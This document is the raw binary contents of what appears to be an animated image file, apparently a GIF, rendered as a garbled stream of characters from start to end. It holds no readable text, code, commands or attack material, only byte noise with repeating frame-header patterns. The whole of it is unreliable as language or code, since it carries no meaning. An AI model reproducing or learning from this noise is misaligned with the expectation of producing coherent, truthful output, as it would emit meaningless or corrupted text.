G p����͊��8o ��'�V�'xo|G������ͯd�[mlf��B$���nT��9�A���pv���V����~T�b f����<o�B� 7�X�B
L]��',�H��(�}"���@Q�@� ZH�%�L_�
�Q���v�*/J��0@�\� `�7č\]o����l�aBĹ��;����eVRa��o�|�@�xDc������hZ���hH���t.�H�-�������B�ժ������K>1Y=Y�N9֧4�����(xf� ��:Aa~4�� ������^��~Z�҆l���.��9p�} \��#��vڴ�o|�Z�<�.3u�ûQwK��8�}l
FU \�j�����
�[ �m]P�4>��o�([Y�	�hD\ےX"c`��n�i/c�
XP��@]{7��l3��Z�£~���|��\ �~,�)y��;���\�F���O�,U���Y��������|c%@��W/�����dE��n�@���˴���`����l���:A���+�v��] h�  ,��u`w�!��#���1���O�]����G�e���?�{p���Z��c�����&`��O��`v���}`����9��"���&���/� :�S��}(�p2�O�gSc/KG�2i�gw7f�O�I r��{u0f�.��w�W"�	��y�5[�f/�sL!T��p�	��O�<�"D%bA� 7Y:'C�MP5�#'��uGp 4+F%
��z�cP����Z^�F4�1�b!\6��n�*�QtsQ�7���7Y`v`�m% 
�$�N��~u��p�wW�
��'�4U����L#�C6[�Bp��pg�2 9�S"����� RBʴLe%�؉�(��U�ui KxcV ��(�
{�'W�{R+\8s���dH¸E��gp
l�8��iv%A�B �<�pT�L��Xi��Qr�p:pi�J�Y�"{�SFÈ���/��_�a��b^w(��pF�X$.� M���}?�m��Q��E�'�dH��cZxe�%�ǘ-�Z g^���*M�g�p���B��oKw�n�J��SM�Q!&Y�d��"�zM�6��6���V6ރv�V�,�:����f��d9�"E,#47�F^EM��X@%.`@ez2� �;�Ӄ��'���J��i4m ��^�q/y؅.�	�Wgw��HM$p�_5_�[:����'���sZ��B���r)
"��3mD0X6U[fǒ�� U�B�f��������4�hp�%�s�Pz \P�{�O�@Ę+dC�,��4� x���^����� D�Mq�?��V�e��I�ɝ���@I%\2�RĘtW�@?47nI������2�6]���  ��w��� Z0��ԝJE�&9)��5Y��h�iq�Q0��z� �:ts��kgH�9T@7��L�� ���ɢݹP�i��y}(��Z@���I@�9�P�+㈚��H��y�v�(�xwT`��`W������� X��}��e9\8�;qXq;ʟ-v60(�8S9nz�g7�^ؔn�yoꅔ(f�M�2�PF���W�Y*.��%�d�c��N�c/��w�gX�4t���Q��w覢:�nJs,6}A��gwU��%>�	���E������[��A%����QE�o�#J�w{Ov{�'h��������~5h��� ��`Ud���jS��9������ܹP>�9����#@׈���w����hv:��^Lʧ���Js�  ����|� %�Ɉ���N�����PJ6Vק��妯���B���g���3Y	�s�
��"�C�� [��ZЗ�Siْy��1�4�z��z����Obe�f(Yl�-��z +Be��Y�:0��y����-�_;� �רl:�i�ke��=�X:R`�Y�E�%F@��zJ �!HCf~��T�p �EtZ0T���Yȵ��2�����7X�?�5��@��Cj�����pK�M�4z����h�iu\� ��p��:GW0B�pvh[��h�K��jA�j�z�yH���v�[,�VI� g�[�Ķp+���a娪K����n�t��X�X�9wW��9E�2Y�=#�F�7zt� �K�i F�Lv��+z~	 r6.�
�Vj�X�p���p�D[bB �&F������ �k |9����*Y��v#�vnj�/��/pIc��+�e�!�L��̋y\8:	.֬�0�j�N:p�4M��U��L��X�H��%ap�p��UKX]��}4�k4,�iu�����J�� [��8{�d\5G,�)j4�>�S��'�p����WlA$`W0�����sէ��J 0�r+���L�+�s[����;�z��@�.p�#��v,K�0_�T�G}tj/���8��[@WL֖I���@�C�0 ��̳�B�̧R&���!U�
��J��5X�r	K ��^�U ��\�����,40 h�G1�� ��8P/�o�#0�w� G��4��ό0��z���5��)�*��Ta�8
���;R��[>�m����<��I]�� .`%� ��åC���� @�	0 �\���Vyx�*Ã�7� ��7~�I�Lڸʴ�N����umb5˾�P-��Nٌe����-f�Xֆ��_yV�EHB���l|��XJ�P�Y�I�x<�*����1˕[=���N\�:�
UϠ`��@�j�EyH�����I��%w��L'�|��sK�4V' He��cF��bX�$Ҵ��Y��M^-��_�م:�M0]�� o@I���o7�8 =����C�����l��0͉�H_S۳U�t�6 ʇ�x��������S|�P4 �i��փ��/\>��ԍNDW�ؽ��Mφ��R&�/m�Tv�����4�E��M����d�9P�� ֆ�	@�*> ȝ�M�^�3���E�2��@ =��@ �h0��Ԡ�`6O�^�q�*1{���Vz���S�&wLң��*��,�ߴ�P�L���>��M�����9�������`+�-�h@��/�]�O��@��*I�ܝ"0 " m뢶���)��D��߃0Ԙ�M�-�>��J���Z0 m>��= ��n��Z�t^���8�8���`(FK��̦}�J��+w����߻N�������^�#\�_# ���C�ڨ>R�冐� 0H/�4-�+P9
�s��x����LC��	_���������M��ʞ�_��4Y���
84P�m>�$���Kt���NIt8�"����@������όو���T�#~P:���^��L����$��e�V@ :�m��9�D}R�W����g�-�(�#��2F@K���*/�p��1�p��U@�G�]+_�����M��!��V6����:��	@0�qP�q@5 	q�(׀+/s4�BK���C- �w����[r�P	5�9 � <���[\���P�dA5\i�W�9&�9�=@��DI��?�F��8����Y�Xb��8��x�PJ�G?�����U���g���RSK9Nѡ/�:  �O����#@��ߊ�[P̕��n��p2K�!v�����gO�jgA  (��a:�� m�@=�F2	�44$:BB9':9.MPD;�DZ����2D[Dc]	�����������P�$4���	�F/���"�$���$9�.9'Zc�~~DZ�'�'l9p�K��;��Z��ÇB���
`dЀF=L(��Q�r:���!I�!Z�0��3�B�{�l!P)�@���d*z��L�ȴ)S��&��U�zd5�@��p��U�d�K\�Цb%(6��̹c@2F�A��� �� �t�����Pl��5WQĺ*�+I��&��m�? ta��A{s�ٌ ���}��@;��Mĸs��F3@5��A�G�\��#�:��6cŋ<(�ҳg���`4��?�u�?̳7�r&z AA��1 �D�ذa�s<��f@ A�Œ\�uG@P2���p^,魧�a[h1�Z�È�H��H�$ $$(!�$1��qD�(�4H�fSt"�lh�n�� �3�d&V�	b�W&��}�ŀV@p�҄],IP��`8|�b���y���CSM�@BI�tT��r�pLu$�!��mQ�oe�#z]<�i���Bm����x��BP4q�S'�pR�W%��GX<`�i�	Q�͂���4�Dru'��A�D����%� �	4��B� ��f��(�z��iPp������Gmv2{�cX�EI��"H��]�BY0�hz�Z�G@��i�c,�Dt������^Xч#D�Yr�P����@�q4ピl�V/�60�d���� (D��A�e@`@��a������T�<Ɋ�D�JЗR��ru|K`�^��PC��X5�Lm��z�rmQfd�D.:�ЂLe��Pvp��*c�Lmqݭ!�FQ��H�Q�e�� JxV�'י�wݷUn�z��ӄ�?�%���QE��Q�ud��֍�\�m8=��ƒ���HЅ�GX� A�ݻ�W�(^`����윲���=tKpw��w ����� �����` ���0��	2Pc��ɯ��^����ot���-��aV�U4��@f\�^���#b��H� �^�g�U�K��F=��p����2u�w��)D�B*�?�Qu8���e��t����*@1cQ!���+���LL C�8��>$!�0�����+��;6����4U�P�WX�$�!
��R��(�*���_��#=�"�1��8�/
2!��(C�G�p*Р$%p�V�A�\�zJŅ0	��P��2[q�~��3�G���g�h��2F�N��ƦL��Tv�lx���JXVdbJ���P��m/m���d.$ER��E��ɺi��fLz��UL� %�?-�JX⯠�|����}��`�^������Vl:S������HQ�)��@  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f6T���#�	
��ըc��(ɢ�@��� �'��I`!1
����`�q^3�"���vnY��>��jͩ��Bha�f談N
B*���^�ef3��:ʮ����������"�-�-�l/P
�"�^�%�w��'��y�h�����ܫ＃8k�`��	
��(��
��\zB詄Jo���k����������2�%���� ��F���J���0/� 4��̐x,
��d2��eʢ�	�l�Y����Ҹ�l�͊@��!,W�G�F�Ҁ D�,ĂP��JRJD�
�h)1/��;�44pCpМ�'`�.�[ë� �v�u˞L����,�2���9氥�&H � �E߅�,����9ܠo�t�oĂz��;[�M
�箐�����h�M��砋{��W�@ �{�Ͻ��ҷ��Z�8$��y�������G}�Ь���.ة]c�����r� ���:��Y�>��O����6���1  }�C"AAA�x����SU� �pH�>�	"o�� �vP��%��؂eH�-x�w �@Q�?d  y����Bޭ~� � g	�:X���A����	1@.v� 3�4PA

��C � c�y'�Ap ~؋ KԂxV��u��Ka V跤P_�Ee(��������2���7؇���A�l<D�@J-4av�*� 4'��m��s�G���`�����'g����}X�*h��=��$.�? @7(� �i�
`��b+�,p��t�q�	�v�_)��IK�!��� ,�F�e`�����'�e�A�t �G���s��f�
�:�e���]�"E`,d��XA>��l" f�
�3��&�0MD p����>"4����շ�]c����y�������1��>L򁿜@-�AA(`��� =) D@�.��	rPP�%qsT�7��Yve�f;�IO�Tj T!� @�h���W���$�We:�A�� S�iZ�P�.��`L
D
bҮ���r�TV(���h���d�0��CU��~5�Ձ <�����i�DG쉢��Pm�IƵumEK�WY8��u$&��)�e[��W��v$���+(�q$X{AHO�N �$�[��c�$�7� ���;|'];i�G�l2o�y?A-��^�0�͊;&|����O��뛀]y	lx�@Ei����t�klc:Q�-h� ������(��@�R��*@Au����[c��T� 67�>��}�� &H�gB��;� t�"b�H�(����a]0��?��s���'ќR2�������̻�b��(Dܹ>�l��e�   ���F.r���\�~���gJ	H�l��)�_ L���&`�e����/����kBd�79a>��+�!���<pg<{{��v!1B�x���,�.00�仯P���=W��3+��r�ٿD�Y�ZgV5 2��$��B"�@ 8����<{;������6������1Ap�R�M�.�ד6���Z����0{�St%������q��	�@$[ȸrp�D��:q	Q<.�\^(@��1����L�//�<L����Ée�xE��>��]��){���� ��F\��2	�|� K��VǺ�u�	��8�Ŏr�)���\����3�h�_���d�!o��VKb���L���.���!�Z�jc�,</���m�0y��0l�� �n�.X��h~�I�w�}��b%�|����F�!~{����0��Å?�:�:�Q��y�0�	�SUJ&h�``8f� � ` Q�n�>@D�\D>�A�33Ec�t9�p� f��Q��{�JB�R�u{d$ �u�Gu'�X'# B<c6�����`88V G` v�dR�D~�&��H��o�Gh'W��	xd{�ׂ�9m7 7VB��u$�[��mU��7MA� [;�&4r` � M���`��7���@e?�otF�Dc�VA&�Ai1(Hf�A���/�,�"#a.�tL�ms�Sǃ/�u�GyM�7�k I �X`�Jh���SH�_e�Y�I�o|(Sv]�V�H��7�G1�2@�  � U�q8q���Wu�8M��D;>U:�H0HPX0�K؄	hOxQ?[�o�l� �>�wsgL��[� �w��*x$�g/P� m�Up�[vh^�%=���|A�S�25�RF8m�V� ��I�zЏ��(�^�G��N��@@��GI�d��DA�h:}vB+���'9I�������(:�q�e���  ��� V}�3����'��u@X���H���&�;�J)��e5v910���_�k�P�\)x�B3PF cyxfy�g�t����ז@�Bh_�q��9df�I��{YuЗF�f0}{� S�v��I�������(�E���A7��[�	G��BI3��y�����(VVwul�|�P~�P��*�� F�` ��� �h��i����؛m 5��@��\�4��X70���oi6�r��Б���+D��'i�)ɒ�Ń�mIJ���7�9W�3M0�GТ� �� ���)��s�5� L	o'�>9�Xi�/����0�	71�M�膇W^,��/)P����M��+Y��fkXjr h-�G�I�R�� ��ȓk�� R���e�U��wzA
���w�`{�:6B#�2��Fw�m�� 8H�:�w3c / ��3J�42 P`IP=��4��\�=SvZ��a�QE�#E[9�[�pWt5�"3��38|T705��g����2�����c�$2 �:p�X��Pp)*����A@���L��_����׫�g5��E�#C��o�0��y� �r*��'$�M��Պ��&?�i�"���C�	M�B�!���zƠ\h��U;��~۴��*(o�-Êm�Pj�jkQf8�F�\�?m����:M;�'p�����0�\�?��>�r
�u94���bE7�3:!�2F����	0�"Tv��*#j��Ĩ�յ@8���Pjk;grx�'0
�VB�3��T�D��EPK�:uE-D\�PC���������:+�,�sk[����U��0%�]eQ�q.pi���5t�G��E��Ik�V�*p�p+8��"9K��Ђ#�T���8
"�E a����jqUg�o�X��1Y ��5��9S�2�qHZ`�{H>7f�[/�>uB�+T �C@a�k� P. ���y�R/%qs�ta�|m0?I���qsF˥�� �[��wR4f�[;���1��-�B�j�K��K�F!�P�� �7��Vȫ�Y\é!\=[)����:E�Z��d�����ز*�/��=�5�P^sH9�-鎐*���[��Vp5�-뗤cK�2����u���ƅ`/]�ƺ�E�$ �+�tHxf��XuR	zD)☕r����<��E]��,c/�s�=�	����PB\�&) �%���xƗ^�(VRܯ�˰;PPP�[���@�`� �tVT�5�&f�ܺ<�P����� &	S��Ʉ�PWg��Ra�u�F ��k*'spJ��E� xIt�Rh8&�lS;�?LM��u)�5�sh�L .`�L,4���w�g�m��0y�*���J�s@'�~0�W#) �G�[���0�`y3� ɢxB'�j<M�+��p·6�P^�G �"�xs6uz<��צ�{����b1�(ͣ��	���4�� ?α+p�f��J �{�� �,�"Mq���V�X'�ҹ��lL5���Ӻ����%J/�0h=�	��� �˸a�������T4@�	&�[N]��^�V�W=gY-�@1\����B ų1ɇxH�d�9�֖�Ӷ�?��8
y'��6x��y��L�j=S�j�[���9���_�eMZ0P�������6��bٗ�����t/]0^i��-�}YGK]��ڂ0 �ldR�[�'nm����5:S]�����'7Њ�px���C?�Ұ����si=�֚�Sɐ`�rK�,"��P�m����ۢ �+捬�;Vg�����B�� D�����}{��X�
��ֵ9�r�����5�RPP��{F��;p��� <61TĖk� �{߼%q���BHG��ĭ���Sc ��� ʡ�
������9�Z ��4 	n:�j��|���@�G:�/�P��c�ե��k�	�tTG���X���ڢ �RD bn���g�����n�P7q�I��+��ȳ	aS@� qph�UuBn��t��n�+x*�jvV�ڂ�M�0�8� �f^������nǻ�q�mޝ�2�R�е.��T t:@��~m"Ny@���KY=�h-�_L��>`^����-n���9�^��L'�������0El�E��BP? g�WЖ�T�"��t�C&�����@@�'L.
7ÿ����j�n���7����m������Y-q�>�� H �q��>p2�	��i�[4���盶t ���.VW����S�S
<S�@�-�S
�s�Xp�\^dS����>`d/�/�:�B`ܖ�0PL����G���~ܶ�`�#_|�������Ӿ�P;}��%Lg��S�/�n?�������s��\��xW@�q@�/L޵@u@�L h0 Y�k�����#0�jħ[���}�<��aO7p�f���^���}^�5��Ōj�?a���%@7'�U]�#����h /B'T2#�[#��2�D����cc���cDZ9:�$$��B�9��44�h4���a?F���#Z������ϫ����D~~����^� ��\$&�tI��O��($تc��-ˈ�TF&N�x-�#��2b��O$��CB��}��(�4��A��~�H\Z�Ղ&\�´p҆�F<A��RR�Q*ձԋ8�p]�6¸�'G��$B� 4t��sg�R�x�tbR��\1u��,Z0�����Մ�����$g���Cì��IE��DE�Mӂr���Iv�y ����ĖZf	W�&G'��c1��p�`�ӓ0b�:r-�_�	�4/��_TʤɃ&B|�Ɉ>�h"��S����-���X�0F?�4�s�5�����"�6S�b���L^�e�i"H!�*waGI%h�XI%>��Ak � =�����#_�0�E _�B3�C;4��B�b4 u9������C"I�%�`��$R�5�~��VVx)R�"N,Y��������մ_; (= s� �����M*x���b�t�mi��\u^��1�	f��y�|6 �s�D��(�&���F�'�0�H�Z��,����@��$V:0�-�b�f$�ZEf�����4+µ"��&(��$eI$�8�܉�	 1	~x�M�!C�$&����d*�6��?�$�
LU�1d��?6���0ظF�%ҕL�AQ�bG)�����P�$Ar�c��K�v�!s7�C��d�1�bJ��ؒ��m�4a�݀��A��HK��e�w�F��l2G�r����h�����9�q?�-�(�=	9 {!$2�*	ibJg��%V삋0Zk��A�7� g@[H��ړ�;��?��ǒ�y��8#B(;��`N&!U'yV�u'��������	`9��.
�7/����R�T�=���`FR4[0�3DAH�r����?��ü�>W���0"A ���Rp;��CF��Ѐ�a:PC�d2��Q��$���?��"�	w�`�I �);����R�i��M� ��` `�dH��s2\��J�,0=��^@�$�E
JE�q�Ldƫ�+�Q
?Lb��$BNLƣ��@U������ 2  p�c-`S���9�C,���nP�a$��Ґ$�����t��qAA��6�!`V��) �.b��0��ր��:K#2��?� }��,g�4N��^�2�o�}D�7 ���ѐ�X�)r�=�T�0�t<��?H����1@��Ef��R17 �   ���N[���L',�9	`��9Ph �q�d��y�C���ap%H���(�
�
�)$ ��gbH��1 �|���@��H�$�	�y�z��=2L���X� P���	�J@��c�]��(HH��� +�� ��Dǐ�S4������QHT��`��JX�r��`�\��z�4�L�'`t�S tmȔI3�Ұ4T3	� �I����)H!��&��Q�B��:��J>�!��%5��>��/��[�� "����i炚��� "X�$�� �X]�Ѐ
4&_P1�'�T��:G���e� 2��je+h��@�D؂(��\�4�1�'~LP��rXH��`[$x�Q���`�
lI���7	 J�����g�9ݘV׏���t!��M�,��Ԗ�S�!����І��X��o�ѨSh��-u#�� �1 �ZA�V� (�$ �3l@
+��x
��� 0��)�b��?X��2�P�RH t��� U�ģ�●�J���f��tajO�.��`D�( ��# ��]j5����6 �`�áQ1f0k���pc����s� `��i\�6/f��
��*\u "�s�LЂ�ԡV�����+D@4��+"6��lcr<��Գ3&0�G��� 	V�B�v!)���S��z'a+p�s|��k�������XaG�F��.����2��S��j��&t�duN,���Y��ut�Kn*�ث���L�����%�����G����-��w���^/pᡢ�h&�����w���)��fd���p�4�潔�6�	m�D%� XH�b��T+� ׽�&{�Б���8��qI�>�������m��UD��Q��p`a�g'��K���&!	�:Z�UR4�E�w�Α�tŐ�<�+�
�$��@�'� �Ȼ)�P������Ye�$���(ݾn��t�6�ፑQ	�t�ל�R�p�V�~z���� /`�
��E½�U�ߜ��G��% �;D�5������<���
����^>�R*М�۟W�}�`�$@��l����Vu�U��p��v�I�th
ho]�ww ���P�d�w^p]�wM[G\S")�UF�q �Yx\��` �TX�j�SA@i��^� Q] ���k�p��
�� �2���
P` �<�_�X�^�FX�te�5b]�:�%��+%�%�%s=��
�G��[P�\�o��sc�KU_wp
�|ch
��Z�
1�U��/� ����r(��p6��RU:�uhM`�^ Bhdh�|��`�`�2��h��c��[�r�oxE��(�v����VfM�xh]` �{�i`"xsU�#�`u�`�HX��[��
��h:V%D !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5T S�~�b(5�G�M������G�WA�a�g�y��'~��:c4��R��g�m:Hd������iڥ��z:
��R�5����c��%�s�y�D��M;,@oF*��r����Ad�k�D`�y�r�:��ೄ�1_�O�Ki�x���x�l!��z.�� ��w�.������/�2F��@�Ąl�������H�����\ ���+�+Bl��@���{�����M�%��\d/�ݪ��0+"� Pt
J~��h�2C�$���J��.pÄ%nm��[�v�����!+EѠ4`��}���ʄ�,���~+
���U�,K �ҟ0w�
"q � �X[�6���=���D]y(���D7 .:���0�O��īz[,Ր�[H���������?�����p��<�6�BN�z�]���R=u�o!�ԉVЀ���ޯ*�诚b��B���\ώ���NM�lA���O����J$1(�O}�k@�:�>ߕ�1����@B�� Mh�� �	bnk�����B���ۢb�u@,qЂ p;��h�X 	iŨO�+q��`/���" 1����
�+D���>��w�CZ�|H�_��������ˌ@��7<Y�sޒ�
]X��u�ȣʈ<Ȯ#$���X(��QM��Op��AZ�X 3G�[�QsԌ�b��x����GEn���!@���M$HTd#u@K���Ё+��?֪I/�[*�Ij3&�"0Kx�Є� �pFB��}zB!�ШE��R��F|� eF��Τ� H������hB(U����C5=wH_D�-�d����f��� �;A�oBO0�� 3 �¡�Y�:� 03:� 	(@�$�8���B��Z�C���m����N@yQ� Ƞ�!��IрRA���F��&���b(�*�Չ" _�̝

Rh�󤄐� t �?4q[35@T���9́]`�rJzlV(�Z2?��g���	M�:	��� � �(���
�\�C�P }v����$����%ӣ��I�����d=�  �`U�j�f
UAD� ^8���;H rR%fב�QX�[��َ�� � }�:K�����B0�"� ׊�yj���?̡ H� �#���\1ܶ���H��| �i�A=�H�yP��Ұ�e�� ���r o�L��B�
����!�[�F�s7]�`�i����l�`��T�.<�i������YS�3�CT��^��H����?��
^���qLn�1��[���u����B�:��'�]��X�Ыf���& 
^���dA4��@o��M��WV�}A��0�X��ta�װؑ�ͱ�	 � �7Q��1�|^��I���dk�
��*�식~������<F�
p�O?�g�ԙF0�#����ja��o��?���~ ����>#Y۬�5��p��S�������� #v� �����Σ���ci3yj���p+���X�3�>%[\����C�j%o�+ff�;ͶDv��G�ֻ Ӝ����nm�5��m6u�ͻ��#�Ab��$fWCL�^��l�*Q.��$�#�9ug�'�w��7�]eO\� �6�9լBλ�!�K~� Zǌ�(:(@�t`�{����M��[�<��f���X��@�֜a�.���V8��j>g����	
��?���Ń��=�4��ln�7�i�+-\�;Z��E4���\���/�A�Z��N��p�
ݫ�=�AQ��>Q�s�:~z���7�7����O�[����X�WjU"��(!	�Crn�B,�Ic��2nb�ptTJ��e�zQ�Id%kvX��l:�f��@ɳ6�8�3b�A2�A#�DHpu���ʷ|`�|�Ssh��wH�8������\��vN��H�p�U���T:�@^/�6P�84[$i�%� Cs ��v����pQ� -�9��F�S
\�n��e�Ã�6f�4D�GXw��@m�P�#1�҆�o2�#o�'tIP5��Pl e�4�t\44�c\�c��k��BO7lD(8�uI�M�[�}��6n�-��7��La$����i N��P=���0��(�}���(#��F8��q�d�'�[x�/��/�H+���\�(�I��um&��G0�Wi ��sGЁ�CA�`��r@ӂnPtp}��@�E��_�� �P�;l�hM.p��,#����g��G��G�]h��� ��e�8,�r>�}�Xq��'�dO����<�XG��@�M�8�2q/l}�_��U���H�H�RGK��.0F�0��=ZdC�b,M�>�����0Y"��1��3D��BX�}��@�C ���zd5o��iF�IB�f8�cm@;lS��`B�s3XFb#�F[.��\��0�hn�D6)T ���S,,s;D�8Z ��wZ�'���A�fl� Z��x�9=4O1j��nW���k��׆�ƲeO�b�9C:�	jy,��2�S"�]�GuZ!�H6�dv�	fVM�iĈ/�2qD,�}��k�-�%�S1�E��i����ʩ@,3�# '���eT�9q�fq�nF T�6u7T;�#y�@/=6�9�\�gD �?�g#�r��e�31��B�Ubuf�DK���GYFn��30�FpL��j$
:�<D0��Wm8B]v,[��ig)?C�-ky7�v�$5R��z8���]`���J��H01!�����Է ��=���2�?��\2)l?��
��--c;�ҹP4@�%5`$�f�%�Fyu�F ��-�D1z�VP0O�c5q��[^ k�\�(��֙�i��@��ij�@��_. R%��dR�DcVJFF�]�oZg7$L�24�'�E �ES�o�5�F��t�7@zGLʧ���J��`�R�DpW*�C�][z;}B,AԜ��u�j�M3�-����Ҥ� M���њe���n�S��@ �Jh �� �@Rg@ߧ����Z� ��;����>���c�y�Q��di����IV8�W�5����D�"�4ೂ0��Z�����[�X��-��/0bKC[�`��C��n�:I�D 5i�0k��Y���;�h
 ;��"г>��JcrxX���V8�b�T9�$�� F'G�X���Z�`�9P �Z|�T�Z�$&v���7<Yg;����h`R$u]�����>8[�`����pr#m�m�b��H��4]�HI� ���o����Oh���K�+��Gɷ�*C*�/s;2d�G)o�:�n��t͵~ ���?W���" �7�Z
�����8��#=��MH�g Ol�4��T`e�]����5b��_�+E�HTG�p�4>OW��5�X����6�҄]��'�8��k?I
Ϲ�����;� <��dD�u;&kT��Ʒ@ItT'#�la�C�
!���G�.���dX9�Z�{>Pr�CԺZ���K��N&%��e�ƅ��>�u~k���� L�?%'�DΪL�J��3o��#F �����uf�uŮ��&6BX2�CA �V�g�L�6�uK�ƃ��q�8L�G� :� W`�*�Y�I0oy��X�k�[��kTЄ]'�u�:�9��B �)����'*��L�io"��",�>@o���T�ʁ(��M0->���ͽ*���k;:0  X��T�\��\F5��1_���������6���N�@͂�>��Fp��,i���6��V�tX��΄<B��4��a��W,�9�*�.��	ߣ�E�z�ơܾ>�N�x��	��/����q�Lh�,>m��;F ���X�M��PT����Ȁ�i��r)M<�� X��%������P��	e���/�a��j���YV/�DELC2�St�`#@����M�ΣJg��ȥE�|r�,>xx�`g�V�=���Ҽ�=V�7�a��g-���R��pFT �B �V�. l����J�Ά�@�-R�����#0>+�4�(Y=+@iɥ�Pd-�S��/�?څ ��}�E�@����y�DI�la��V�����#/��΄����@�}�S
���]�N N���zjV��M�hm��*X�-qͫ"|�"�:t��f�h0 h@9 ԃ�x���� �0Z���mF �j6�q�)����?̤����B���&��ufn�" $��Ma���F��xI4����x�� �"�>+��]���Ғ�i6[���6��$�S�����$I��qIiFE�
N�	pւJ�R�L� �����t�Z�(l�`ַ�� n���Y>�Ko����Yw��xj<�u�$E�j>��Ϗ�!�N���h���\a@Fн�fF�`T�į��4 ����n�$������`f�?�4\�7x^������p�I0fZ���N���&����y<����[�"p�4`�ܵԄ��c�=�	��3�O�f#g/���_p�W�ζ�>X"���tZ$гR��A> $>����Q-Á���?5�F�2��	 ���=0���2�55��ⅰ�{ә[�����=���N�rq��D�._�V�MTJ��\�oh�$�A�kw��K�]�:p�����8��Œ*�߆0O��逭�"��C/�=oc�6�0��@[�j�ET
^��`2�������& lnX��ьS"	�� �� w���0JxO�9� �Qh�����۶A+M�}C�I�E�j�F�Kx���<�f+C$�w�:0؂�5в@�p����$�h�HB��E�����HmN�Q��V_T���˔��'���`��b���- ��O�E@�R0��_Z�BB'9:gg�$9B�hh�>:'2ZZ���&"���������DD�44"TT#�h"	R�4�$��:���2'��9�.�.�'�����o�#��Z��@@	�� ��� �D �ى	"J!�ڧJ۸�!#��?9"`�A`A�P���B���0u��"㏀WHP)��ϟ�`	8�,�/�� ���.f�@���D�
�
~�@�c��������VN	����K�(x���r,b���7�)O!}�����r"�t��V�
�F��p�Dg�0�t�3�� v�˺�^`H�0ѣv�~��Ԇ��p��dBdI��?.�@�#Lo�?`1�!B�gH����D��D�ߺ�
�j�eۄ?!��$��Ti�<8"%�1b�!$;t�q8��q����'!k��W��`�%�%���:(�Df@�^����tt�8���%��fN(�@F��&�
��!`�I	���Rf���a Jp��X���HMƍp�/�1�e)'@
@�q����<��	򑐆���(�q�^�E�b6Pf�M�TS)2, �r�䜠��&��>�q�n�}(�5�GA`qh]"qx�)0 �x�H ��8�i���곽 s�l���!,���O�v���J@ �FqG��H��&t�@�20���B�o D<��O��KD���-,�&a�].���Lx`q�ExZ��l/,�B��kV�Ñ�Brmՠ 묵�"��.l/�E��� P�52.aق�X$��xч@��$���
4ߒ$X�����D�� -�x5@�.I�(��MK�t�QE9 �?9�m�|���X��z�]��?OGw.@~\��z��X�@�$�A�	YtP,.	���-�ӗ�z���5D�� .p-Puؚ��s������^��1<�3H`��4!��SU$���%����¬-PXN/$\^5Q����N����A�ꛎ�n��?H�~�{Tڠ0.��J�����[���������-�)�r��Ȃ�B�ͭ&� ]��E*�^� 	�⃸����6,�Az���B���Bz�!�{���I�WPh�~b��·�@!�/X!}����򏰬�iN���.��8B�� @��u_���P�5�A��^��,�E�cP��	t�\���6/��X`C�`�?���q�u!�_8�n��$uq����Y�^������7#�%��6)60 c���2榸�����-bM�p��X���S<S�q�J�d�g��1hʻ��,h�B��4����O��|���,iG�t�h�Yi�d�&(�dӛ���hN����<�-�$M��p�+�"c��C ��Z��50��u�4^��Ze-���~�|fC���ִ�°hAf*�;��,�-Pb�(xA��Ă=��Ir��u�(ӴCTiK��޴Ah��`hD	�ޡ�v�",��GLr�86WT	��P+}��PK1�¡]C�
?56  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ��5~�T��˔2��f|5�X�'J�Hh!�T�J~�B�iXH���(�}�=�i��T�jk��2�� �i疅���A�	���ziJc�q$�K�m�k�e^㫰�@kT;�ʪ����=&覷�~K�;�� )�*R�"DfH��l)��9.����fsI Q���`�b��n��*,-/|F	x���N�;%���;����Zu��M(��(o� �<�ڲ�ܚ0$�6��)
���Ɇ0����L�����3����̇��L5d��|(�0!��nʐ0L�����ׅ$9��k.)H��"�c4�P�d�5� XD��� �H@�*RA��A�PT.ʍ��vڑw�� �3��|>x��I�w�G��R���r��r�/�F�͹���p!l����ǋ2<!��c5X�D���ASo��x�.g3������^y �Z��?��bvk�|
�S_}� p�A� �%v�s�B�����s���Y�v��D���O�By�_�,02��	�P�������p�D@_�J	��|+[�tR�!�dj!D�	� 
